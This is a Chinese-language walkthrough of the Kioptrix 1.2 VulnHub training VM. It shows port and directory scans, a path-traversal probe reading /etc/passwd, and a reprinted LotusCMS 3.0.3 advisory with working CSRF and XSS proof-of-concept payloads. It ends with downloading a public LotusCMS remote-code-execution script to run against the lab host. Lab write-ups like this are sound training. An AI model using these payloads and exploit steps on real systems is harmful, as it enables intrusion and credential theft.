
vulnhub - KIOPTRIX: LEVEL
1 靶场详情
靶场名字:vulnhub - KIOPTRIX: LEVEL 1.2
下载链接:https://download.vulnhub.com/kioptrix/KVM3.rar1.1 描述
自从上次Kioptrix VM挑战赛以来,已经有一段时间了。你知道,生活总是朝着这些事情的方向发展。
在看到了过去两年的下载量,以及展示了如何战胜这些挑战的大量wp之后。我觉得1.2(或者只是3级)需要出来。感谢所有下载并挑战了前两部的人。感谢那些花时间制作他们的wp解决方案的人。非常感谢。
与其他两项一样,这项挑战是针对初学者的。然而,这是不同的。增加了更多的步骤,并且需要一套新的技能。我必须补充的是,这仍然是初学者的领域。与其他方法一样,有不止一种方法可以“典当”这一种方法。有容易的和不那么容易的。还记得…吗。“易”或“难”的感觉总是与一个人自己的技能水平有关。我从来没有说过这些事情非常困难或困难,但我们都需要从某个地方开始。让我告诉你,制作这些易受攻击的虚拟机并不像看起来那么容易…。
1.2 提示
这次挑战的重要之处在于。找到IP后,编辑您的主机文件并将其指向kioptrix3.com。
在Windows下,您可以编辑C:\WINDOWS\System32\DRIVERS\ETC\HOSTS,如下所示:
#本地主机名称解析在DNS本身内处理。 #127.0.0.1本地主机。 #::1本地主机127.0.0.1 static3.cdn.ubi.com。 192.168.1.102 kioptrix3.com。 在Linux下,它将是/etc/hosts。
这涉及到一个Web应用程序,所以要想让所有东西都正确地显示出来,你真的需要这样做
2 目标扫描
2.1 目标发现
尝试一下新工具,探测内网存活主机
netdiscover -i eth0 -r 192.168.0.0/24
根据对自己局域网的了解,目标靶机是192.168.0.101
2.2 扫描存活端口
┌──(kali㉿kali)-[~]
└─$ sudo nmap --min-rate 10000 -p- 192.168.0.101
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-08 01:19 EST
Nmap scan report for 192.168.0.101
Host is up (0.00036s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:E1:DC:9F (VMware)
Nmap done: 1 IP address (1 host up) scanned in 4.45 seconds由于开放的是22和80端口,UDP扫描意义不大,所以省略
2.3 扫描TCP端口
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sT -sV -sC -O -p22,80 192.168.0.101
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-08 02:07 EST
Nmap scan report for 192.168.0.101
Host is up (0.00011s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
| 1024 30e3f6dc2e225d17ac460239ad71cb49 (DSA)
|_ 2048 9a82e696e47ed6a6d74544cb19aaecdd (RSA)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
|_http-title: Ligoat Security - Got Goat? Security ...
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
MAC Address: 00:0C:29:E1:DC:9F (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.10 seconds操作系统确定为ubantu
2.4 默认脚本扫描
┌──(kali㉿kali)-[~]
└─$ sudo nmap --script=vuln -p22,80 192.168.0.101
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-08 02:18 EST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.0.101
Host is up (0.00013s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
| http-enum:
| /phpmyadmin/: phpMyAdmin
| /cache/: Potentially interesting folder
| /core/: Potentially interesting folder
| /icons/: Potentially interesting folder w/ directory listing
| /modules/: Potentially interesting directory w/ listing on 'apache/2.2.8 (ubuntu) php/5.2.4-2ubuntu5.6 with suhosin-patch'
|_ /style/: Potentially interesting folder
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-trace: TRACE is enabled
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.0.101
| Found the following possible CSRF vulnerabilities:
| Path: http://192.168.0.101:80/index.php?system=Admin
| Form id: contactform
| Form action: index.php?system=Admin&page=loginSubmit
| Path: http://192.168.0.101:80/gallery/
| Form id:
| Form action: login.php
|
| Path: http://192.168.0.101:80/index.php?system=Blog&post=1281005380
| Form id: commentform
| Form action:
|
| Path: http://192.168.0.101:80/index.php?system=Admin&page=loginSubmit
| Form id: contactform
| Form action: index.php?system=Admin&page=loginSubmit
|
| Path: http://192.168.0.101:80/gallery/gadmin/
| Form id: username
| Form action: index.php?task=signin
|
| Path: http://192.168.0.101:80/gallery/index.php
| Form id:
|_ Form action: login.php
| http-sql-injection:
| Possible sqli for queries:
| http://192.168.0.101:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.0.101:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.0.101:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.0.101:80/index.php?system=Admin&page=loginSubmit%27%20OR%20sqlspider
| http://192.168.0.101:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.0.101:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.0.101:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.0.101:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.0.101:80/index.php?page=index%27%20OR%20sqlspider
| http://192.168.0.101:80/index.php?page=index%27%20OR%20sqlspider
|_ http://192.168.0.101:80/index.php?system=Admin&page=loginSubmit%27%20OR%20sqlspider
MAC Address: 00:0C:29:E1:DC:9F (VMware)
Nmap done: 1 IP address (1 host up) scanned in 345.17 seconds3 web渗透
3.1 访问80端口
访问http://192.168.0.101,可以发现是似乎一个博客的网站,其中包含三个页面

3.2 进行目录扫描
┌──(kali㉿kali)-[~]
└─$ sudo gobuster dir -u http://192.168.0.101 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.101
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/03/08 02:29:16 Starting gobuster in directory enumeration mode
===============================================================
/modules (Status: 301) [Size: 355] [--> http://192.168.0.101/modules/]
/gallery (Status: 301) [Size: 355] [--> http://192.168.0.101/gallery/]
/data (Status: 403) [Size: 324]
/core (Status: 301) [Size: 352] [--> http://192.168.0.101/core/]
/style (Status: 301) [Size: 353] [--> http://192.168.0.101/style/]
/cache (Status: 301) [Size: 353] [--> http://192.168.0.101/cache/]
/phpmyadmin (Status: 301) [Size: 358] [--> http://192.168.0.101/phpmyadmin/]
/server-status (Status: 403) [Size: 333]
Progress: 218123 / 220561 (98.89%)
===============================================================
2023/03/08 02:29:54 Finished
===============================================================3.3 访问登录页面
在网站的主页,有一个登陆的按钮,跳转到http://192.168.0.101/index.php?system=Admin

这时,我们知道了他是LotusCMS,并且这样的跳转方式可能有文件包含的漏洞
3.4 尝试文件包含
sudo curl http://192.168.0.101/index.php?system=/etc/passwd
3.5 metasploit查找LotusCMS漏洞
searchsploit LotusCMS
通常做靶场的时候,不会使用metasploit,所以选择下面那个文档进行尝试
┌──(kali㉿kali)-[~]
└─$ searchsploit LotuCMS -m 16982
[!] Could not find EDB-ID #
Exploit: LotusCMS 3.0.3 - Multiple Vulnerabilities
URL: https://www.exploit-db.com/exploits/16982
Path: /usr/share/exploitdb/exploits/php/webapps/16982.txt
Codes: OSVDB-71237, OSVDB-71233, OSVDB-71232, OSVDB-71231
Verified: True
File Type: HTML document, ASCII text, with very long lines (341)
Copied to: /home/kali/16982.txt
•
┌──(kali㉿kali)-[~]
└─$ cat 16982.txt
Vulnerability ID: HTB22886
Reference: http://www.htbridge.ch/advisory/xsrf_csrf_in_lotuscms.html
Product: LotusCMS
Vendor: Arboroia Network ( http://www.lotuscms.org/ )
Vulnerable Version: 3.0.3 and probably prior versions
Vendor Notification: 01 March 2011
Vulnerability Type: CSRF (Cross-Site Request Forgery)
Risk level: Low
Credit: High-Tech Bridge SA - Ethical Hacking & Penetration Testing (http://www.htbridge.ch/)
Vulnerability Details:
The vulnerability exists due to failure in the "core/model/UsersModel.php" script to properly verify the source of HTTP request.
Successful exploitation of this vulnerability could result in a compromise of the application, theft of cookie-based authentication credentials, disclosure or modification of sensitive data.
Attacker can use browser to exploit this vulnerability. The following PoC is available:
<form action="http://host/index.php?system=Users&page=edit&active=USERNAME" method="post" name="main">
<input type="hidden" name="name" value="test">
<input type="hidden" name="email" value="email (at) example (dot) com [email concealed]">
<input type="hidden" name="password1" value="">
<input type="hidden" name="password2" value="">
<input type="hidden" name="access" value="administrator">
</form>
<script>
document.main.submit();
</script>
Vulnerability ID: HTB22887
Reference: http://www.htbridge.ch/advisory/xss_vulnerability_in_lotuscms_3.html
Product: LotusCMS
Vendor: Arboroia Network ( http://www.lotuscms.org/ )
Vulnerable Version: 3.0.3 and probably prior versions
Vendor Notification: 01 March 2011
Vulnerability Type: Stored XSS (Cross Site Scripting)
Risk level: Medium
Credit: High-Tech Bridge SA - Ethical Hacking & Penetration Testing (http://www.htbridge.ch/)
Vulnerability Details:
User can execute arbitrary JavaScript code within the vulnerable application.
The vulnerability exists due to failure in the "modules/Menu/MenuModuleAdmin.php" script to properly sanitize user-supplied input in "title" variable. Successful exploitation of this vulnerability could result in a compromise of the application, theft of cookie-based authentication credentials, disclosure or modification of sensitive data.
An attacker can use browser to exploit this vulnerability. The following PoC is available:
<form action="http://host/index.php?system=Modules&page=admin&active=Menu&req=
save&id=3" method="post" name="main">
<input type="hidden" name="title" value='lotus"><script>alert(document.cookie)</script>'>
<input type="hidden" name="external" value="http://host">
</form>
<script>
document.main.submit();
</script>
Vulnerability ID: HTB22885
Reference: http://www.htbridge.ch/advisory/xss_vulnerability_in_lotuscms_2.html
Product: LotusCMS
Vendor: Arboroia Network ( http://www.lotuscms.org/ )
Vulnerable Version: 3.0.3 and probably prior versions
Vendor Notification: 01 March 2011
Vulnerability Type: XSS (Cross Site Scripting)
Risk level: Medium
Credit: High-Tech Bridge SA - Ethical Hacking & Penetration Testing (http://www.htbridge.ch/)
Vulnerability Details:
User can execute arbitrary JavaScript code within the vulnerable application.
The vulnerability exists due to failure in the "core/model/PageModel.php" script to properly sanitize user-supplied input in "page" variable. Successful exploitation of this vulnerability could result in a compromise of the application, theft of cookie-based authentication credentials, disclosure or modification of sensitive data.
An attacker can use browser to exploit this vulnerability. The following PoC is available:
http://host/index.php?page=%00"><script>alert(document.cookie)</script>
Vulnerability ID: HTB22884
Reference: http://www.htbridge.ch/advisory/xss_vulnerability_in_lotuscms_1.html
Product: LotusCMS
Vendor: Arboroia Network ( http://www.lotuscms.org/ )
Vulnerable Version: 3.0.3 and probably prior versions
Vendor Notification: 01 March 2011
Vulnerability Type: Stored XSS (Cross Site Scripting)
Risk level: Medium
Credit: High-Tech Bridge SA - Ethical Hacking & Penetration Testing (http://www.htbridge.ch/)
Vulnerability Details:
User can execute arbitrary JavaScript code within the vulnerable application.
The vulnerability exists due to failure in the "core/model/SEOModel.php" script to properly sanitize user-supplied input in "seodescription" variable. Successful exploitation of this vulnerability could result in a compromise of the application, theft of cookie-based authentication credentials, disclosure or modification of sensitive data.
An attacker can use browser to exploit this vulnerability. The following PoC is available:
<form action="http://host/index.php?system=SEO&page=edit" method="post" name="main">
<input type="hidden" name="seokeywords" value="LotusCMS">
<input type="hidden" name="seodescription" value='description"><script>alert(document.cookie)</script>'>
</form>
<script>
document.main.submit();
</script> HTB22886是一个CSRF的漏洞,HTB22887、HTB22885、HTB22884是XSS漏洞,相对而言,对于打靶场可用性不那么高
3.6 github搜索exp
在metasploit无果的情况下,使用google、github、exploit-db进行获取利用文件

很惊喜,直接有exp可以尝试使用,并且具备sh格式的文件,直接下载下来

┌──(kali㉿kali)-[~]
└─$ wget https://raw.githubusercontent.com/Hood3dRob1n/LotusCMS-Exploit/master/lotusRCE.sh打开vim lotusRCE.sh查看是否给出利用方式

可以看到直接./lotusRCE.sh 192.168.0.101即可使用(注意使用sudo chmod +x lotusRCE.sh添加权限)
